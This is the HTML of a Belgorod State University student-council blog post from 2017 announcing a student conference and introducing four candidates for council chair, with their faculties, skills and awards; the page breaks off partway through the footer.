                        <div itemprop="dateCreated" class="mkd-post-info-date entry-date updated">
			<a itemprop="url" href="https://stud.bsuedu.ru/2025/10/">
		29.10.2025			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                            </div><!-- .mkd-pt-meta-section -->
    
    </div><!-- .mkd-post-item-inner -->
</section><!-- .mkd-post-item --></div></div></div></div>                                                    </div>
                    </div>
                </div>
                        </div>
                    </div>
         
                <div class="mkd-fixed-wrapper">
                    <div class="mkd-menu-area">
                                <div class="mkd-grid">
                                        <form action="https://stud.bsuedu.ru/" class="mkd-search-cover" method="get">
		<div class="mkd-container">
		<div class="mkd-container-inner clearfix">
						<div class="mkd-form-holder-outer">
				<div class="mkd-form-holder">
					<div class="mkd-form-holder-inner">
						<input type="text" placeholder="Поиск" name="s" class="mkd_search_field" autocomplete="off" />
						<div class="mkd-search-close">
							<a href="#">
								<i class="mkd-icon-font-awesome fa fa-times " ></i>							</a>
						</div>
					</div>
				</div>
			</div>
					</div>
	</div>
	</form>                    <div class="mkd-vertical-align-containers">
                        <div class="mkd-position-left">
                            <div class="mkd-position-left-inner">
                                
<div class="mkd-logo-wrapper">
    <a href="https://stud.bsuedu.ru/" style="height: 25px;">
        <img class="mkd-normal-logo" src="https://stud.bsuedu.ru/wp-content/uploads/2017/02/logo_w.png" alt="logo"/>
        <img class="mkd-dark-logo" src="https://stud.bsuedu.ru/wp-content/uploads/2017/02/logo_b.png" alt="dark logo"/>        <img class="mkd-light-logo" src="https://stud.bsuedu.ru/wp-content/uploads/2017/02/logo_w.png" alt="light logo"/>        <img class="mkd-transparent-logo" src="https://stud.bsuedu.ru/wp-content/uploads/2017/02/logo_b.png" alt="transparent logo"/>    </a>
</div>

                            </div>
                        </div>
                        <div class="mkd-position-right">
                            <div class="mkd-position-right-inner">
                                
<nav class="mkd-main-menu mkd-drop-down mkd-default-nav">
    <ul id="menu-sidearea-menu" class="clearfix"><li id="nav-menu-item-43727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  mkd-menu-has-sub mkd-menu-narrow" ><a href="https://stud.bsuedu.ru/mediaholding/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Медиахолдинг</span><span class="mkd-menu-arrow ion-ios-arrow-down"></span></span></span></a>
<div class="mkd-menu-second"><div class="mkd-menu-inner"><ul>
	<li id="nav-menu-item-43729" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://stud.bsuedu.ru/mediaholding/white-goose/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Радио «Белый ГУсь»</span></span></span></a></li>
	<li id="nav-menu-item-43728" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://stud.bsuedu.ru/mediaholding/tyt/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">ТУТ</span></span></span></a></li>
	<li id="nav-menu-item-43731" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://stud.bsuedu.ru/mediaholding/gazeta-vesti-niu-belgu/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Газета Вести НИУ «БелГУ»</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-43734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  mkd-menu-has-sub mkd-menu-narrow" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Спецпроекты</span><span class="mkd-menu-arrow ion-ios-arrow-down"></span></span></span></a>
<div class="mkd-menu-second"><div class="mkd-menu-inner"><ul>
	<li id="nav-menu-item-43735" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://stud.bsuedu.ru/145-let-niu-belgu/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">145 лет НИУ «БелГУ»</span></span></span></a></li>
	<li id="nav-menu-item-43736" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://stud.bsuedu.ru/do-chego-doshyol-progress/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">До чего дошёл прогресс!</span></span></span></a></li>
	<li id="nav-menu-item-43730" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://stud.bsuedu.ru/mediaholding/nota-bene/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Nota Bene</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-43732" class="menu-item menu-item-type-post_type menu-item-object-page  mkd-menu-narrow" ><a href="https://stud.bsuedu.ru/studobedineniya/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Студобъединения</span></span></span></a></li>
<li id="nav-menu-item-43733" class="menu-item menu-item-type-post_type menu-item-object-page  mkd-menu-narrow" ><a href="https://stud.bsuedu.ru/socialnye-seti/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Соцсети</span></span></span></a></li>
</ul></nav>

                                                                    
        <div class="mkd-search-opener-holder">
            <div class="mkd-search-opener-inner">

        <a 			data-icon-close-same-position="yes"                        class="mkd-search-opener" href="javascript:void(0)">
            <i class="mkd-icon-font-awesome fa fa-search " ></i>        </a>

            </div>
        </div>
                                                                </div>
                        </div>
                    </div>
                                    </div>
                        </div>
                </div>
                    </header>


<header class="mkd-mobile-header">
    <div class="mkd-mobile-header-inner">
                <div class="mkd-mobile-header-holder">
            <div class="mkd-grid">
                <div class="mkd-vertical-align-containers">
                                            <div class="mkd-position-left">
                            <div class="mkd-position-left-inner">
                                
<div class="mkd-mobile-logo-wrapper">
    <a href="https://stud.bsuedu.ru/" style="height: 25px">
        <img src="https://stud.bsuedu.ru/wp-content/uploads/2017/02/logo_w.png" alt="mobile-logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="mkd-position-right">
                        <div class="mkd-position-right-inner">
                                                                                        <div class="mkd-mobile-menu-opener">
                                    <a href="javascript:void(0)">
                                        <span class="mkd-mobile-opener-icon-holder">
                                            <i class="mkd-icon-ion-icon ion-navicon "></i>
                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div> <!-- close .mkd-vertical-align-containers -->
            </div>
        </div>
        
<nav class="mkd-mobile-nav">
    <div class="mkd-grid">
        <ul id="menu-sidearea-menu-1" class=""><li id="mobile-menu-item-43727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://stud.bsuedu.ru/mediaholding/" class=""><span>Медиахолдинг</span></a><span class="mobile_arrow"><i class="mkd-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-43729" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stud.bsuedu.ru/mediaholding/white-goose/" class=""><span>Радио «Белый ГУсь»</span></a></li>
	<li id="mobile-menu-item-43728" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stud.bsuedu.ru/mediaholding/tyt/" class=""><span>ТУТ</span></a></li>
	<li id="mobile-menu-item-43731" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stud.bsuedu.ru/mediaholding/gazeta-vesti-niu-belgu/" class=""><span>Газета Вести НИУ «БелГУ»</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-43734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Спецпроекты</span></a><span class="mobile_arrow"><i class="mkd-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-43735" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stud.bsuedu.ru/145-let-niu-belgu/" class=""><span>145 лет НИУ «БелГУ»</span></a></li>
	<li id="mobile-menu-item-43736" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stud.bsuedu.ru/do-chego-doshyol-progress/" class=""><span>До чего дошёл прогресс!</span></a></li>
	<li id="mobile-menu-item-43730" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stud.bsuedu.ru/mediaholding/nota-bene/" class=""><span>Nota Bene</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-43732" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stud.bsuedu.ru/studobedineniya/" class=""><span>Студобъединения</span></a></li>
<li id="mobile-menu-item-43733" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stud.bsuedu.ru/socialnye-seti/" class=""><span>Соцсети</span></a></li>
</ul>    </div>
</nav>

    </div>

</header> <!-- close .mkd-mobile-header -->



                    <a id='mkd-back-to-top'  href='#'>
                <span class="mkd-icon-stack">
                     <span aria-hidden="true" class="mkd-icon-font-elegant arrow_carrot-up"></span>
                </span>
            </a>
        
        <div class="mkd-content" >
            <div class="mkd-content-inner">                <div class="mkd-title mkd-standard-type mkd-content-left-alignment " style="" data-height="0" >
                <div class="mkd-title-image"></div>
                <div class="mkd-title-holder" style="height:100px;">
                    <div class="mkd-container clearfix">
                        <div class="mkd-container-inner">
                            <div class="mkd-title-subtitle-holder" style="">
                                <div class="mkd-title-subtitle-holder-inner">
                                    <h1 class="mkd-title-text" ><span>Блог</span></h1>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        	<div class="mkd-container">
				<div class="mkd-container-inner">
				<div class="mkd-blog-holder mkd-blog-single">
		    <div class="mkd-post-info-category-holder clearfix">
        <div class="mkd-post-info-category"><a href="https://stud.bsuedu.ru/cat/studobedineniya/soyuz-studentov/" rel="category tag">Студенческий совет «Союз студентов» НИУ «БелГУ»</a></div>    </div>

    <h1 itemprop="name" class="entry-title mkd-post-title">Уже завтра состоится конференция обучающихся в НИУ «БелГУ»</h1>
<div class="mkd-post-info clearfix">
    <div itemprop="dateCreated" class="mkd-post-info-date entry-date updated">
			<a itemprop="url" href="https://stud.bsuedu.ru/2017/10/">
		25.10.2017			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div><div class="mkd-blog-like"><a href="#" class="mkd-like" id="mkd-like-13681-504" title="Like this"><span>0</span></a> Нравится</div><div class="mkd-post-info-comments-holder"><a itemprop="comment" class="mkd-post-info-comments" href="https://stud.bsuedu.ru/2017/10/uzhe-zavtra-sostoitsya-konferenciya-obuchayushhixsya-v-niu-belgu/#respond" target="_self">0 Комментарии</a></div><div class="mkd-post-info-count">
    <span class="mkd-post-count-number">2438 Просмотры</span>
</div></div><article id="post-13681" class="post-13681 post type-post status-publish format-standard has-post-thumbnail hentry category-soyuz-studentov">
    <div class="mkd-post-content">
                    <div class="mkd-post-image-area">
                	<div class="mkd-post-image">
		<img width="1200" height="553" src="https://stud.bsuedu.ru/wp-content/uploads/2017/10/anonsEr9GZepykE0-1200x553.jpg" class="attachment-newshub_mikado_post_feature_image size-newshub_mikado_post_feature_image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://stud.bsuedu.ru/wp-content/uploads/2017/10/anonsEr9GZepykE0.jpg 1200w, https://stud.bsuedu.ru/wp-content/uploads/2017/10/anonsEr9GZepykE0-300x138.jpg 300w, https://stud.bsuedu.ru/wp-content/uploads/2017/10/anonsEr9GZepykE0-768x354.jpg 768w, https://stud.bsuedu.ru/wp-content/uploads/2017/10/anonsEr9GZepykE0-1024x472.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" />	</div>
            </div>
                <div class="mkd-post-text">
            <div class="mkd-post-text-inner clearfix">
                <div class="vc_row wpb_row vc_row-fluid mkd-section mkd-content-aligment-left" style=""><div class="clearfix mkd-full-section-inner"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid mkd-section mkd-content-aligment-left" style=""><div class="clearfix mkd-full-section-inner"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>26 октября состоится Конференция обучающихся НИУ «БелГУ», на которой предстоит выбрать председателя «Союза студентов» НИУ «БелГУ». Знакомьтесь – перед вами кандидаты на этот пост.</strong></p>
<ol>
<li><strong>Скибин Владислав Борисович (4 курс Историко-филологического факультета Педагогического института)</strong></li>
</ol>
<p>Я состою в студенческом совете «Союз Студентов» уже около трех лет, хорошо знаю аспекты работы студенческого самоуправления в нашем университете и желаю, чтобы продолжалась эффективная работа нынешней команды.</p>
<p><em>Профессиональные навыки:</em> фотосъемка, ведение новостной ленты групп в соц.сетях, навыки звукорежиссера.</p>
<p><em>Личные качества:</em> ответственность, справедливость, рассудительность, доброжелательность.</p>
<p><em>Награды</em>: Мистер БелГУ – 2016. Победитель Communication – 2014.</p>
<ol start="2">
<li><strong>Воловиков Даниил Андреевич</strong><strong> (3 курс </strong><strong>Института экономики</strong><strong>)</strong></li>
</ol>
<p>Я обладаю необходимыми навыками и умениями, и хочу работать на благо университета.</p>
<p><em>Дополнительные сведения:</em> Оказываю консультации и провожу тренинги по управлению финансами и личностному развитию. Целеустремленный, искренний.</p>
<p><em>Награды:</em> Золотой знак ГТО, лауреат всероссийской олимпиады для студентов финансовых специальностей «Контур. Олимпиада» 2016.</p>
<p><em>Увлечения:</em> Путешествия, спорт</p>
<p><strong> </strong></p>
<ol start="3">
<li><strong> Матвеев Илья Львович (2 курс </strong><strong>Социально-теологического факультета имени митрополита Московского и Коломенского Макария (Булгакова</strong><strong>))</strong></li>
</ol>
<p>У меня есть необходимые компетенции в области ССУ, подтверждённые сертификатом ВОП Ступени. Я молод, и, скорее всего, буду участвовать в выборах на 3 и 4 курсе, тем самым смогу реализовывать не только краткосрочные цели, но и долгосрочные, при условии, что смогу победить в выборах. Буду первым мужчиной председателем.</p>
<p><em>Дополнительные сведения:</em> Пунктуальность, коммуникабельность, не конфликтность, стрессоустойчивость, быстрая адаптация к переменам, трудолюбие, умение работать как в команде, так и одному, наличие аналитических способностей.</p>
<p><strong> </strong></p>
<ol start="4">
<li><strong> Цевменко Игорь </strong><strong>Владимирович (2 курс магистратуры</strong> <strong>Социально-теологического факультета имени митрополита Московского и Коломенского Макария (Булгакова))</strong></li>
</ol>
<p>Имею богатый организационный и управленческий опыт в молодежной среде (более 5 лет). На профессиональном уровне изучаю студенческое самоуправление (тема магистерской диссертации).</p>
<p><em>Дополнительные сведения:</em> На профессиональном уровне владею графическими и видео редакторами, ПО компьютерной верстки. Коммуникабелен, способен сформировать команду с нуля, так и легко влиться в коллектив. Способен работать с большим объемом данных или информации, вести несколько проектов одновременно. Опыт в разрешении различных конфликтных ситуаций. Самостоятелен в рабочем процессе.</p>
<p>&nbsp;</p>
<p><em>Награды:</em> Благодарственное письмо от федерального агентства по делам молодёжи за личный вклад в государственную программу «Молодежь России», сертификат на повышение квалификации в МГУ им. Ломоносова по специальности «Политология», благодарственное письмо от Московской городской Думы.</p>
<p><em>Увлечения:</em> история, политика, международные отношения. Играю на гитаре.</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="wpb_gallery wpb_content_element vc_clearfix" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_flexslider flexslider_fade flexslider" data-interval="3" data-flex_fx="fade"><ul class="slides"><li><a class="" href="https://stud.bsuedu.ru/wp-content/uploads/2017/10/matveev.jpg" data-lightbox="lightbox[rel-13681-1491797118]"><img decoding="async" width="570" height="690" src="https://stud.bsuedu.ru/wp-content/uploads/2017/10/matveev.jpg" class="attachment-full" alt="" srcset="https://stud.bsuedu.ru/wp-content/uploads/2017/10/matveev.jpg 570w, https://stud.bsuedu.ru/wp-content/uploads/2017/10/matveev-248x300.jpg 248w" sizes="(max-width: 570px) 100vw, 570px" /></a></li><li><a class="" href="https://stud.bsuedu.ru/wp-content/uploads/2017/10/skibin-683x1024.jpg" data-lightbox="lightbox[rel-13681-1491797118]"><img decoding="async" width="1440" height="2160" src="https://stud.bsuedu.ru/wp-content/uploads/2017/10/skibin.jpg" class="attachment-full" alt="" srcset="https://stud.bsuedu.ru/wp-content/uploads/2017/10/skibin.jpg 1440w, https://stud.bsuedu.ru/wp-content/uploads/2017/10/skibin-200x300.jpg 200w, https://stud.bsuedu.ru/wp-content/uploads/2017/10/skibin-768x1152.jpg 768w, https://stud.bsuedu.ru/wp-content/uploads/2017/10/skibin-683x1024.jpg 683w, https://stud.bsuedu.ru/wp-content/uploads/2017/10/skibin-1200x1800.jpg 1200w" sizes="(max-width: 1440px) 100vw, 1440px" /></a></li><li><a class="" href="https://stud.bsuedu.ru/wp-content/uploads/2017/10/tsevmenko-683x1024.jpg" data-lightbox="lightbox[rel-13681-1491797118]"><img loading="lazy" decoding="async" width="683" height="1024" src="https://stud.bsuedu.ru/wp-content/uploads/2017/10/tsevmenko.jpg" class="attachment-full" alt="" srcset="https://stud.bsuedu.ru/wp-content/uploads/2017/10/tsevmenko.jpg 683w, https://stud.bsuedu.ru/wp-content/uploads/2017/10/tsevmenko-200x300.jpg 200w" sizes="auto, (max-width: 683px) 100vw, 683px" /></a></li><li><a class="" href="https://stud.bsuedu.ru/wp-content/uploads/2017/10/volovikov-656x1024.jpg" data-lightbox="lightbox[rel-13681-1491797118]"><img loading="lazy" decoding="async" width="1090" height="1702" src="https://stud.bsuedu.ru/wp-content/uploads/2017/10/volovikov.jpg" class="attachment-full" alt="" srcset="https://stud.bsuedu.ru/wp-content/uploads/2017/10/volovikov.jpg 1090w, https://stud.bsuedu.ru/wp-content/uploads/2017/10/volovikov-192x300.jpg 192w, https://stud.bsuedu.ru/wp-content/uploads/2017/10/volovikov-768x1199.jpg 768w, https://stud.bsuedu.ru/wp-content/uploads/2017/10/volovikov-656x1024.jpg 656w" sizes="auto, (max-width: 1090px) 100vw, 1090px" /></a></li></ul></div></div></div><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			
		</div>
	</div>
</div></div></div></div></div>
            </div>
        </div>
    </div>
    </article><div class="mkd-single-tags-share-holder">



</div>
<div class="mkd-ratings-holder">
    <div class="mkd-title-holder mkd-ratings-text-title">
        <h5 class="mkd-title-line-head">Оцените этот материал:</h5>
        <div class="mkd-title-line-body"></div>
    </div>
    <div class="mkd-ratings-stars-holder">
        <div class="mkd-ratings-stars-inner">
            <span id="mkd-rating-1" ></span>
            <span id="mkd-rating-2" ></span>
            <span id="mkd-rating-3" ></span>
            <span id="mkd-rating-4" ></span>
            <span id="mkd-rating-5" ></span>
        </div>
    </div>
    <div class="mkd-ratings-message-holder">
        <div class="mkd-rating-value"></div>
        <div class="mkd-rating-message"></div>
    </div>
</div>

<div class="mkd-related-posts-holder clearfix">
    <div class="mkd-title-holder">
        <h5 class="mkd-title-line-head">Читайте также</h5>
        <div class="mkd-title-line-body"></div>
    </div>

    <div class="mkd-post-columns-2">
        <div class="mkd-post-columns-inner">

            
                <section class="mkd-post-item mkd-pt-one-item">
                    <div class="mkd-post-item-inner">

                                                    <div class="mkd-pt-image-holder">
                                <a itemprop="url" class="mkd-pt-image-link" href="https://stud.bsuedu.ru/2024/10/startoval-vii-sezon-vserossijskogo-studencheskogo-konkursa-socialnyx-proektov-innosocium/" target="_self">
                                    <img width="624" height="346" src="https://stud.bsuedu.ru/wp-content/uploads/2024/10/in18le1qlfy15a9n8a3hw58ri1vun0ge.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://stud.bsuedu.ru/wp-content/uploads/2024/10/in18le1qlfy15a9n8a3hw58ri1vun0ge.png 624w, https://stud.bsuedu.ru/wp-content/uploads/2024/10/in18le1qlfy15a9n8a3hw58ri1vun0ge-300x166.png 300w" sizes="auto, (max-width: 624px) 100vw, 624px" />                                </a>
                            </div><!-- .mkd-pt-image-holder -->
                        
                        <div class="mkd-post-info-category"><a href="https://stud.bsuedu.ru/cat/top-na-glavnoj/" rel="category tag">TOP на главной</a><span class="mkd-comma">, </span><a href="https://stud.bsuedu.ru/cat/konkursy/" rel="category tag">Конкурсы</a><span class="mkd-comma">, </span><a href="https://stud.bsuedu.ru/cat/mediaxolding/" rel="category tag">Медиахолдинг</a><span class="mkd-comma">, </span><a href="https://stud.bsuedu.ru/cat/studobedineniya/studencheskij-mediaxolding/" rel="category tag">Студенческий Медиахолдинг</a><span class="mkd-comma">, </span><a href="https://stud.bsuedu.ru/cat/studobedineniya/soyuz-studentov/" rel="category tag">Студенческий совет «Союз студентов» НИУ «БелГУ»</a><span class="mkd-comma">, </span><a href="https://stud.bsuedu.ru/cat/studobedineniya/studencheskiy-sovet-obshchezhitiy/" rel="category tag">Студенческий совет общежитий</a><span class="mkd-comma">, </span><a href="https://stud.bsuedu.ru/cat/studobedineniya/sno/" rel="category tag">Студенческое научное общество</a></div>
                        <div class="mkd-pt-title">
                            <h3>
                                <a itemprop="url" class="mkd-pt-title-link" href="https://stud.bsuedu.ru/2024/10/startoval-vii-sezon-vserossijskogo-studencheskogo-konkursa-socialnyx-proektov-innosocium/" target="_self">Стартовал VII сезон Всероссийского студенческого конкурса социальных проектов &#171;Инносоциум&#187;!</a>
                            </h3>
                        </div>

                        <div class="mkd-pt-meta-section clearfix">
                            <div itemprop="dateCreated" class="mkd-post-info-date entry-date updated">
			<a itemprop="url" href="https://stud.bsuedu.ru/2024/10/">
		30.10.2024			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                        </div><!-- .mkd-pt-meta-section -->

                    </div><!-- .mkd-post-item-inner -->
                </section><!-- .mkd-post-item -->

            
                <section class="mkd-post-item mkd-pt-one-item">
                    <div class="mkd-post-item-inner">

                                                    <div class="mkd-pt-image-holder">
                                <a itemprop="url" class="mkd-pt-image-link" href="https://stud.bsuedu.ru/2024/10/%f0%9f%93%a3-druzya-prishlo-vremya-zayavit-o-sebenashagordost/" target="_self">
                                    <img width="2560" height="2049" src="https://stud.bsuedu.ru/wp-content/uploads/2024/10/TMeDbsIIMz0.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://stud.bsuedu.ru/wp-content/uploads/2024/10/TMeDbsIIMz0.jpg 2560w, https://stud.bsuedu.ru/wp-content/uploads/2024/10/TMeDbsIIMz0-300x240.jpg 300w, https://stud.bsuedu.ru/wp-content/uploads/2024/10/TMeDbsIIMz0-1024x820.jpg 1024w, https://stud.bsuedu.ru/wp-content/uploads/2024/10/TMeDbsIIMz0-768x615.jpg 768w, https://stud.bsuedu.ru/wp-content/uploads/2024/10/TMeDbsIIMz0-1536x1229.jpg 1536w, https://stud.bsuedu.ru/wp-content/uploads/2024/10/TMeDbsIIMz0-1200x960.jpg 1200w" sizes="auto, (max-width: 2560px) 100vw, 2560px" />                                </a>
                            </div><!-- .mkd-pt-image-holder -->
                        
                        <div class="mkd-post-info-category"><a href="https://stud.bsuedu.ru/cat/top-na-glavnoj/" rel="category tag">TOP на главной</a><span class="mkd-comma">, </span><a href="https://stud.bsuedu.ru/cat/konkursy/" rel="category tag">Конкурсы</a><span class="mkd-comma">, </span><a href="https://stud.bsuedu.ru/cat/mediaxolding/novosti-mediaxoldinga/" rel="category tag">Новости Медиахолдинга</a><span class="mkd-comma">, </span><a href="https://stud.bsuedu.ru/cat/obyavleniya/" rel="category tag">Объявления</a><span class="mkd-comma">, </span><a href="https://stud.bsuedu.ru/cat/studobedineniya/studencheskij-mediaxolding/" rel="category tag">Студенческий Медиахолдинг</a><span class="mkd-comma">, </span><a href="https://stud.bsuedu.ru/cat/studobedineniya/soyuz-studentov/" rel="category tag">Студенческий совет «Союз студентов» НИУ «БелГУ»</a></div>
                        <div class="mkd-pt-title">
                            <h3>
                                <a itemprop="url" class="mkd-pt-title-link" href="https://stud.bsuedu.ru/2024/10/%f0%9f%93%a3-druzya-prishlo-vremya-zayavit-o-sebenashagordost/" target="_self">&#x1f4e3; Друзья! Пришло время заявить о себе!#НашаГордость</a>
                            </h3>
                        </div>

                        <div class="mkd-pt-meta-section clearfix">
                            <div itemprop="dateCreated" class="mkd-post-info-date entry-date updated">
			<a itemprop="url" href="https://stud.bsuedu.ru/2024/10/">
		16.10.2024			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                        </div><!-- .mkd-pt-meta-section -->

                    </div><!-- .mkd-post-item-inner -->
                </section><!-- .mkd-post-item -->

                    </div>
    </div><!-- .mkd-related-posts-inner -->
</div><!-- .mkd-related-posts-holder -->

	<div class="mkd-blog-single-navigation">
        <div class="mkd-blog-single-navigation-title">
            <h5 class="mkd-title-line-head">Предыдущая запись</h5>
            <div class="mkd-title-line-body"></div>
            <h5 class="mkd-title-line-head">Следующая запись</h5>
        </div>
        			<div class="mkd-blog-single-prev">
				<a href="https://stud.bsuedu.ru/2017/10/tancy-narodov-mira/" rel="prev"><div class="mkd-blog-single-navigation-arrow">
                    <span class="ion-chevron-left"></span></div>
                    <h6 class="mkd-blog-single-navigation-link-name">Танцы Народов Мира</h6></a>			</div>
					<div class="mkd-blog-single-next">
				<a href="https://stud.bsuedu.ru/2017/10/talanty-pervokursnikov-2017/" rel="next"><h6 class="mkd-blog-single-navigation-link-name">«Таланты первокурсников 2017»</h6>
                    <div class="mkd-blog-single-navigation-arrow">
                    <span class="ion-chevron-right"></span></div></a>			</div>
                </div>
<div class="mkd-comment-holder clearfix mkd-comment-holder-without-comments ">
	<div class="mkd-comment-title">
		<h5 class="mkd-title-line-head">Комментариев нет</h5>
        <div class="mkd-title-line-body"></div>
	</div>
	<div class="mkd-comments">
		<!-- If comments are open, but there are no comments. -->

	 
		<!-- If comments are closed. -->
		<p>Sorry, the comment form is closed at this time.</p>

	</div></div>
 <div class="mkd-comment-form">
	</div>	</div>

		</div>
			</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->


<footer>
	<div class="mkd-footer-inner clearfix">
		<div class="mkd-footer-top-holder">
    <div class="mkd-footer-top ">
        
        <div class="mkd-container">
            <div class="mkd-container-inner">

                <div class="mkd-three-columns clearfix">
	<div class="mkd-three-columns-inner">
		<div class="mkd-column">
			<div class="mkd-column-inner">
				<div id="text-2" class="widget mkd-footer-column-1 widget_text"><div class="mkd-section-title-holder clearfix"><h5 class="mkd-title-line-head">О сайте</h5><div class="mkd-title-line-body"></div></div>			<div class="textwidget">«Союз студентов НИУ «БелГУ» – интегрированный сайт студенческих объединений и масмедиа НИУ «БелГУ».  Создан в 2016 году как площадка для общения и обмена информацией студентов университета. На сайте представлены новости студенческой жизни, актуальная информация о научной, учебной, спортивной, творческой деятельности.
Сайт адаптирован под мобильные устройства и социальные сети.</div>
		</div><div class="widget mkd-separator-widget"><div class="mkd-separator-holder clearfix  mkd-separator-center mkd-separator-normal">
	<div class="mkd-separator" style="border-style: solid;margin-top: 9px"></div>
</div>
</div>			</div>
		</div>
		<div class="mkd-column">
			<div class="mkd-column-inner">
				<div class="widget mkd-plw-two "><div class="mkd-section-title-holder clearfix"><h5 class="mkd-title-line-head">Последние статьи</h5><div class="mkd-title-line-body"></div></div><div class="mkd-bnl-holder mkd-pl-two-holder  mkd-layout-holder"  data-base="mkd_post_layout_two"  data-number_of_posts="3"          data-title_tag="h6"        data-custom_thumb_image_width="77" data-custom_thumb_image_height="77" data-display_date="yes"  data-display_author="no" data-display_comments="no" data-display_like="no" data-display_count="no"       data-paged="1" data-max_pages="1390"><div class="mkd-bnl-outer"><div class="mkd-bnl-inner"><section class="mkd-post-item mkd-pt-two-item">
    <div class="mkd-post-item-inner">

                    <div class="mkd-pt-image-holder">
                <div class="mkd-pt-image-holder-inner">
                    <a itemprop="url" class="mkd-pt-image-link" href="https://stud.bsuedu.ru/2025/12/klub-mezhdunarodnoj-diplomatii-niu-belgu-provjol-delovuju-igru/" target="_self" style="width: 77px">
                        <img src="https://stud.bsuedu.ru/wp-content/uploads/2025/12/kmd-1-77x77.jpg" alt="" width="77" height="77" />                    </a>
                </div><!-- .mkd-pt-image-holder-inner -->
            </div><!-- .mkd-pt-image-holder -->
        

        <div class="mkd-pt-content-holder">
            <h6 class="mkd-pt-title" >
            <a itemprop="url" class="mkd-pt-title-link" href="https://stud.bsuedu.ru/2025/12/klub-mezhdunarodnoj-diplomatii-niu-belgu-provjol-delovuju-igru/" target="_self">Клуб Международной Дипломатии НИУ «БелГУ» провёл деловую игру</a>
        </h6>

                    <div class="mkd-pt-meta-section clearfix">
                                <div itemprop="dateCreated" class="mkd-post-info-date entry-date updated">
			<a itemprop="url" href="https://stud.bsuedu.ru/2025/12/">
		21.12.2025			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                                            </div><!-- .mkd-pt-meta-section -->
            </div><!-- .mkd-pt-contnet-holder -->

    </div><!-- .mkd-post-item-inner -->
</section><!-- .mkd-post-item --><section class="mkd-post-item mkd-pt-two-item">
    <div class="mkd-post-item-inner">

                    <div class="mkd-pt-image-holder">
                <div class="mkd-pt-image-holder-inner">
